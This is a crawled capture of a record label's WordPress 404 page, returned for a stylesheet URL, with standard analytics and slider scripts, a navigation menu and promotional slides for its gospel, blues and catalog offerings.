

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.malaco.com/wp-content/themes/malaco/css/style.css
body_size: 46256
content:
<meta name="robots" content="noindex">
My Setting
<!DOCTYPE html>
<html lang="en">
  <head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-81173703-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-81173703-1');
</script>


   <script src="https://cdn.pagesense.io/js/provis/9cc8d977c44d41a3b22fedb919adc177.js"></script>
 <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="">
    <meta name="author" content="">

    <title>Page not found | Malaco Records</title>

    <!-- Bootstrap core CSS -->
    <link href="https://www.malaco.com/wp-content/themes/malaco/css/bootstrap.css" rel="stylesheet">

    <!-- Custom styles for this template -->
    <link href="https://www.malaco.com/wp-content/themes/malaco/css/style.css" rel="stylesheet">
    <link href="https://www.malaco.com/wp-content/themes/malaco/style.css" rel="stylesheet">
    <link rel="stylesheet" href="https://www.malaco.com/wp-content/themes/malaco/css/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" href="https://www.malaco.com/wp-content/themes/malaco/css/jcarousel.responsive.css">

    <link href="https://fonts.googleapis.com/css?family=Rufina:700|Raleway:400,800,700|Homemade+Apple|Rancho" rel="stylesheet" type="text/css">

    <meta name="viewport" content="width=device-width, user-scalable=no">
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <script src="https://www.malaco.com/wp-content/themes/malaco/js/bootstrap.js"></script>
    <script type="text/javascript" src="https://www.malaco.com/wp-content/themes/malaco/js/jquery.jcarousel.min.js"></script>
    <script type="text/javascript" src="https://www.malaco.com/wp-content/themes/malaco/js/jcarousel.responsive.js"></script>
    
    <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.malaco.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='theme-my-login-css'  href='https://www.malaco.com/wp-content/plugins/theme-my-login/theme-my-login.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/css/layerslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css'  href='https://www.malaco.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-flat-rate-shipping-for-woocommerce-css'  href='https://www.malaco.com/wp-content/plugins/woo-extra-flat-rate/public/css/advanced-flat-rate-shipping-for-woocommerce-public.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css'  href='https://www.malaco.com/wp-content/plugins/woo-extra-flat-rate/public/css/font-awesome.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo-extra-flat-rate-css'  href='https://www.malaco.com/wp-content/plugins/woo-extra-flat-rate/public/css/woo-extra-flat-rate-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.malaco.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.malaco.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.malaco.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='https://www.malaco.com/wp-content/uploads/maxmegamenu/style.css?ver=b13b42' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.malaco.com/wp-includes/css/dashicons.min.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.malaco.com/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.css?ver=1.5.7' type='text/css' media='screen' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https://www.malaco.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.12' type='text/css' media='all' />
<link rel='stylesheet' id='UserAccessManagerAdmin-css'  href='https://www.malaco.com/wp-content/plugins/user-access-manager/css/uamAdmin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='UserAccessManagerLoginForm-css'  href='https://www.malaco.com/wp-content/plugins/user-access-manager/css/uamLoginForm.css?ver=1.0' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.2'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/js/layerslider.transitions.js?ver=5.6.2'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/shoutcast-icecast-html5-radio-player/html5/jscolor.js?ver=4.5.32'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/woo-extra-flat-rate/public/js/advanced-flat-rate-shipping-for-woocommerce-public.js?ver=3.6.5'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/woo-extra-flat-rate/public/js/woo-extra-flat-rate-public.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/user-access-manager/js/functions.js?ver=4.5.32'></script>
<link rel='https://api.w.org/' href='https://www.malaco.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.malaco.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.malaco.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.32" />
<meta name="generator" content="WooCommerce 2.6.3" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
<!-- WordPress Facebook Open Graph protocol plugin (WPFBOGP v2.0.13) http://rynoweb.com/wordpress-plugins/ -->
<meta property="fb:app_id" content="183849215372898"/>
<meta property="og:url" content="https://www.malaco.com/wp-content/themes/malaco/css/style.css/"/>
<meta property="og:title" content="Robert Johnson"/>
<meta property="og:site_name" content="Malaco Records"/>
<meta property="og:description" content="Malaco Music Group"/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://www.malaco.com/wp-content/uploads/2025/02/RobertJohnson2.jpg"/>
<meta property="og:locale" content="en_us"/>
<!-- // end wpfbogp -->
<link rel="icon" href="https://www.malaco.com/wp-content/uploads/2016/10/malaco_favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://www.malaco.com/wp-content/uploads/2016/10/malaco_favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.malaco.com/wp-content/uploads/2016/10/malaco_favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.malaco.com/wp-content/uploads/2016/10/malaco_favicon.jpg" />

<!-- Easy FancyBox 1.5.7 using FancyBox 1.3.7 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nofancybox,.pin-it-button), area[href*=".jpg"]:not(.nofancybox), a[href*=".jpeg"]:not(.nofancybox,.pin-it-button), area[href*=".jpeg"]:not(.nofancybox), a[href*=".png"]:not(.nofancybox,.pin-it-button), area[href*=".png"]:not(.nofancybox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a:not(li.nofancybox a)').fancybox( jQuery.extend({}, fb_opts, { 'transitionIn' : 'elastic', 'easingIn' : 'easeOutBack', 'transitionOut' : 'elastic', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : true, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
	/* YouTube */
	jQuery('a[href*="youtube.com/watch"]:not(.nofancybox), area[href*="youtube.com/watch"]:not(.nofancybox)').addClass('fancybox-youtube');
	jQuery('a[href*="youtu.be/"]:not(.nofancybox), area[href*="youtu.be/"]:not(.nofancybox)').addClass('fancybox-youtube');
	jQuery('a.fancybox-youtube, area.fancybox-youtube, li.fancybox-youtube a:not(li.nofancybox a)').fancybox( jQuery.extend({}, fb_opts, { 'type' : 'iframe', 'width' : 640, 'height' : 360, 'padding' : 0, 'titleShow' : false, 'titlePosition' : 'float', 'titleFromAlt' : true, 'onStart' : function(selectedArray, selectedIndex, selectedOpts) { selectedOpts.href = selectedArray[selectedIndex].href.replace(new RegExp('youtu.be', 'i'), 'www.youtube.com/embed').replace(new RegExp('watch\\?(.*)v=([a-z0-9\_\-]+)(&amp;|&|\\?)?(.*)', 'i'), 'embed/$2?$1$4'); var splitOn = selectedOpts.href.indexOf('?'); var urlParms = ( splitOn > -1 ) ? selectedOpts.href.substring(splitOn) : ""; selectedOpts.allowfullscreen = ( urlParms.indexOf('fs=0') > -1 ) ? false : true } }) );
	/* Auto-click */ 
	jQuery('#fancybox-auto').trigger('click');
}
/* ]]> */
</script>
  </head>
<body class="error404">

  <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=131625893591879";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="row topbar">
  <div class="container">    
    <div class="floatR social">
      <a href="https://www.facebook.com/malacomusic" class="facebook_icon"><img src="https://www.malaco.com/wp-content/themes/malaco/img/icon_facebook.png" alt="Like Malaco Music on Facebook!"></a>
      <a href="https://twitter.com/malaco_music" class="twitter_icon"><img src="https://www.malaco.com/wp-content/themes/malaco/img/icon_twitter.png" alt="Follow Malaco Music on Twitter!"></a>
      <a href="https://www.youtube.com/user/malacomg" class="youtube_icon"><img src="https://www.malaco.com/wp-content/themes/malaco/img/icon_youtube.png" alt="Subscribe to Malaco Records on YouTube!"></a>
      <a href="https://www.instagram.com/malacorecords/" class="instagram_icon"><img src="https://www.malaco.com/wp-content/themes/malaco/img/icon_instagram.png" alt="Follow Malaco Records on instagram!"></a>
    </div>
    <div class="floatR searchbox">
      <form role="search" method="get" class="search-form" action="https://www.malaco.com/">
          <label>
            <input type="search" class="search-field" placeholder="Search …" value="" name="s" title="Search for:" />
          </label>
          <button type="submit" class="search-submit" value="" /><span class="glyphicon glyphicon-search"></span></button>
        </form>
    </div>
    <div class="floatR links"><a href="https://www.malaco.com/about/">about</a> &nbsp; &nbsp;| &nbsp; &nbsp;<a href="https://www.malaco.com/contact/">contact</a> &nbsp; &nbsp;| &nbsp; &nbsp;<a href="https://www.malaco.com/shop/">shop</a> &nbsp; &nbsp;| &nbsp; &nbsp;<a href="https://www.malaco.com/malaco-2017-catalog/">catalog</a></div>
  </div>
</div>
<div class="row" id="headbar">
	<div class="container">
      <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 logocon">
			 <a href="https://www.malaco.com" class="logo"><img src="https://www.malaco.com/wp-content/themes/malaco/img/logo.png" alt="Malaco Records"></a>
      </div>
      <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 slogan rufina">
        “The Last Soul Company”
      </div>
	</div>
</div>
<div class="row navbar">
  <div class="container">
    <div class="col-xs-12">
      <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle" tabindex="0"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-right mega-toggle-block-1' id='mega-toggle-block-1'></div></div><ul id="mega-menu-primary" class="mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="slide" data-effect-speed="200" data-second-click="close" data-document-click="collapse" data-reverse-mobile-items="true" data-vertical-behaviour="standard" data-breakpoint="600"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-34' id='mega-menu-item-34'><a class="mega-menu-link" href="https://www.malaco.com/artists/" tabindex="0">Artists</a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_search mega-menu-columns-1-of-1 mega-menu-item-search-3' id='mega-menu-item-search-3'><form role="search" method="get" id="searchform" class="searchform" action="https://www.malaco.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-1 mega-menu-clear mega-menu-item-text-2' id='mega-menu-item-text-2'><h4 class="mega-block-title">Malaco Records Artist Line-up</h4>			<div class="textwidget"><p>Malaco is home to many recording artists and songwriters, a catalog of thousands of original recordings and song copyrights.  Browse our online biographies for each of our artists below.</p>

<table cellpadding="4" width="100%" class="mmtabs">
<tr>
<td valign="top" style="width:30%; padding-right:10px;"><a href="https://www.malaco.com/artists/blues-r-b/"><strong>Blues / R & B</strong><img src="https://www.malaco.com/wp-content/uploads/2016/06/blues-category-500-500.jpg" style="width:100%;"></a></td></td>
<td valign="top" style="width:30%; padding-right:10px;"><a href="https://www.malaco.com/artists/gospel/"><strong>Gospel</strong><img src="https://www.malaco.com/wp-content/uploads/2016/06/gospel-500-500.jpg
" style="width:100%;"></a></td></td>
<td valign="top" style="width:30%; padding-right:10px;"><a href="https://www.malaco.com/artists/americana-singer-songwriter/"><strong>Americana / Singer-Songwriter</strong><img src="https://www.malaco.com/wp-content/uploads/2016/06/americana-500-500.jpg" style="width:100%;"></a></td></td>
</tr>
</table>

&nbsp;</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-35' id='mega-menu-item-35'><a class="mega-menu-link" href="https://www.malaco.com/labels/" tabindex="0">Labels</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-36' id='mega-menu-item-36'><a class="mega-menu-link" href="https://www.malaco.com/licensing/" tabindex="0">Licensing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-37' id='mega-menu-item-37'><a class="mega-menu-link" href="https://www.malaco.com/radio/" tabindex="0">Radio</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-39' id='mega-menu-item-39'><a class="mega-menu-link" href="https://www.malaco.com/category/news/" tabindex="0">News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-38' id='mega-menu-item-38'><a class="mega-menu-link" href="https://www.malaco.com/studios/" tabindex="0">Studios</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-287' id='mega-menu-item-287'><a class="mega-menu-link" href="https://www.malaco.com/shop/" tabindex="0">Shop</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-33' id='mega-menu-item-33'><a class="mega-menu-link" href="https://www.malaco.com/about/" tabindex="0">About</a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4564' id='mega-menu-item-4564'><a class="mega-menu-link" href="https://www.malaco.com/about/">About</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3411' id='mega-menu-item-3411'><a class="mega-menu-link" href="https://www.malaco.com/about/history/">History</a></li></ul>
</li></ul></div>    </div>
  </div>
</div><script data-cfasync="false" type="text/javascript">var lsjQuery = jQuery;</script><script data-cfasync="false" type="text/javascript">
lsjQuery(document).ready(function() {
if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_1','jquery'); }
else {
lsjQuery("#layerslider_1").layerSlider({responsiveUnder: 1170, layersContainer: 1100, skin: 'fullwidthdark', navStartStop: false, skinsPath: 'https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/skins/'})
}
});
</script><div class="ls-wp-fullwidth-container" style="height:430px;"><div class="ls-wp-fullwidth-helper"><div id="layerslider_1" class="ls-wp-container" style="width:100%;height:430px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls="slidedelay:6000; transition2d: all;"><img src="https://www.malaco.com/wp-content/uploads/2019/03/GospelBook_Slider3.jpg" class="ls-bg" alt="GospelBook_Slider3" /><a href="https://malaco.lnk.to/F5Yuu" target="_blank" class="ls-l" style="top:346px;left:693px;"><img style="width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:;line-height:;color:;background:;border-radius:;white-space: nowrap;" src="https://www.malaco.com/wp-content/uploads/2015/11/learn.jpg" alt=""></a><a href="https://www.malaco.com/product/the-gospel-according-to-malaco-celebrating-75-years-of-gospel-music/" target="_blank" class="ls-link"></a></div><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.malaco.com/wp-content/uploads/2021/09/The-Last-Soul-Company-book-website-slider2.jpg" class="ls-bg" alt="The Last Soul Company book website slider2" /><img class="ls-l" style="top:334px;left:507px;width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:;line-height:;color:;background:;border-radius:;white-space: nowrap;" src="https://www.malaco.com/wp-content/uploads/2015/11/learn.jpg" alt=""><a href="https://www.malaco.com/the-king-of-gospel-music/" target="_self" class="ls-link"></a></div></div></div></div><div class="clear" style="background-color:#fff; height:3px;"></div>
<script data-cfasync="false" type="text/javascript">var lsjQuery = jQuery;</script><script data-cfasync="false" type="text/javascript">
lsjQuery(document).ready(function() {
if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_2','jquery'); }
else {
lsjQuery("#layerslider_2").layerSlider({responsiveUnder: 1170, layersContainer: 1100, skin: 'fullwidthdark', navStartStop: false, skinsPath: 'https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/skins/'})
}
});
</script><div class="ls-wp-fullwidth-container" style="height:430px;"><div class="ls-wp-fullwidth-helper"><div id="layerslider_2" class="ls-wp-container" style="width:100%;height:430px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.malaco.com/wp-content/uploads/2025/02/RobertJohnson_Slider.jpg" class="ls-bg" alt="RobertJohnson_Slider" /><a href="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/" target="_self" class="ls-l" style="top:341px;left:467px;"><img style="width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:;line-height:;color:;background:;border-radius:;white-space: nowrap;" src="https://www.malaco.com/wp-content/uploads/2015/11/learn.jpg" alt=""></a><a href="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/" target="_self" class="ls-link"></a></div><div class="ls-slide" data-ls="transition2d:6,7;"><img src="https://www.malaco.com/wp-content/uploads/2021/03/The-Last-Soul-Company-book-website-slider-1.jpg" class="ls-bg" alt="The Last Soul Company book website slider (1)" /><a href="https://malaco.lnk.to/iwaT4" target="_blank" class="ls-l" style="top:337px;left:612px;" data-ls="offsetxin:-80;offsetxout:80;"><img style="width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:;line-height:;color:;background:;border-radius:;white-space: nowrap;" src="https://www.malaco.com/wp-content/uploads/2015/11/learn.jpg" alt=""></a><a href="https://www.malaco.com/product/thelastsoulcompany-themalacorecordsstory/" target="_blank" class="ls-link"></a></div></div></div></div><div class="clear"></div>
<script data-cfasync="false" type="text/javascript">var lsjQuery = jQuery;</script><script data-cfasync="false" type="text/javascript">
lsjQuery(document).ready(function() {
if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_3','jquery'); }
else {
lsjQuery("#layerslider_3").layerSlider({responsiveUnder: 1170, layersContainer: 1100, skin: 'fullwidthdark', navStartStop: false, skinsPath: 'https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/skins/'})
}
});
</script><div class="ls-wp-fullwidth-container" style="height:430px;"><div class="ls-wp-fullwidth-helper"><div id="layerslider_3" class="ls-wp-container" style="width:100%;height:430px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.malaco.com/wp-content/uploads/2020/12/2020_Catalog_Wed_Slider.jpg" class="ls-bg" alt="2020_Catalog_Wed_Slider" /><h1 class="ls-l" style="top:116px;left:592px;font-family: 'Homemade Apple', cursive;width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:28px;line-height:;color:#393939;background:;border-radius:;white-space: nowrap;">Malaco 2020 Fall/Winter Catalog</h1><p class="ls-l" style="top:173px;left:596px;text-align:center;font-family: Raleway, sans-serif;width:440px;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:18px;line-height:26px;color:#393939;background:;border-radius:;">Take a look at the amazing selection of Malaco music currently available in our Fall/Winter catalog.</p><a href="https://www.malaco.com/malaco-2016-catalog/" target="_self" class="ls-l" style="top:263px;left:758px;"><img style="width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:;line-height:;color:;background:;border-radius:;white-space: nowrap;" src="https://www.malaco.com/wp-content/uploads/2015/11/learn.jpg" alt=""></a><a href="https://www.malaco.com/malaco-2017-catalog/" target="_self" class="ls-link"></a></div></div></div></div><div class="clear"></div>
<script data-cfasync="false" type="text/javascript">var lsjQuery = jQuery;</script><script data-cfasync="false" type="text/javascript">
lsjQuery(document).ready(function() {
if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_4','jquery'); }
else {
lsjQuery("#layerslider_4").layerSlider({responsiveUnder: 1170, layersContainer: 1100, skin: 'fullwidthdark', navStartStop: false, skinsPath: 'https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/skins/'})
}
});
</script><div class="ls-wp-fullwidth-container" style="height:430px;"><div class="ls-wp-fullwidth-helper"><div id="layerslider_4" class="ls-wp-container" style="width:100%;height:430px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.malaco.com/wp-content/uploads/2015/11/malaco-studios.jpg" class="ls-bg" alt="malaco-studios" /><h1 class="ls-l" style="top:117px;left:112px;font-family: 'Homemade Apple', cursive;width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:28px;line-height:;color:#ffffff;background:;border-radius:;white-space: nowrap;" data-ls="offsetxin:-80;offsetxout:80;">Malaco Studios</h1><p class="ls-l" style="top:170px;left:18px;text-align:center;font-family: Raleway, 